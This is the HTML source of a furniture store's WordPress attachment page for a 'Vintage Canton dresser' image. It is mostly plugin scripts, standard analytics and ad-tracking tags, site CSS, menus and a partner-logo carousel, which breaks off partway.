<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766668407" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/5039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=5039' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-5039 attachmentid-5039 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Vintage Canton dresser <span class="meta-sep">|</span> <a href="https://samsfurniture.net/vintage-canton-dresser/" title="Return to Vintage Canton dresser" rev="attachment"><span class="meta-nav">&larr; </span>Vintage Canton dresser</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">December 21, 2020</span>
</section></header>
<article id="post-5039" class="post-5039 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/vintage-canton-chest/'>&larr;</a></div>
<div class="nav-next"><a href='https://samsfurniture.net/vintage-canton-nightstand/'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2017/07/Vintage-Canton-dresser.png" title="Vintage Canton dresser" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2017/07/Vintage-Canton-dresser.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="93725"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-133"><a href="https://samsfurniture.net/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
